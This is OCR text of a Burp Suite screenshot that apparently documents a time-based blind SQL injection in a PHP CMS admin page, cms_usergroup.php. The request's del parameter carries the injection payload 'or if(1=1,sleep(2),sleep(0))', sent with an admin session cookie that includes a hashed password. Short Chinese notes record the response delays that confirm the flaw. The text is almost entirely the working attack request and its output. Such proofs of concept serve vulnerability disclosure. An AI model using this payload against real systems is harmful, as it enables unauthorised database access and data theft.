 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × +
Send Cancel < > Target: http://192.168.127.1:8089 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /admin/cms_usergroup.php?del=
4%20or%20if(1=1,sleep(2),sleep(0)) HTTP/1.1
2 Host: 192.168.127.1:8089
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.127.1:8089/admin/cms_usergroup.php
8 Cookie: admin_name=admin; admin_password=
e10adc3949ba59abbe56e057f20f883e; PHPSESSID=
pirhm29fm45ursqtm31fhg5jh4
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Oct 2025 15:11:41 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 106
11
12 <script type="text/javascript">
alert("!");
window.location.href="cms_usergroup.php"
</script>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 3
Request headers 10
Response headers 9
可能跟数据库某些地方有关
目前项目数据库中有3条数据
这时候sleep(1)是3xxxmillis
sleep(2)就是60xxmillis
Done 487 bytes | 6,048 millis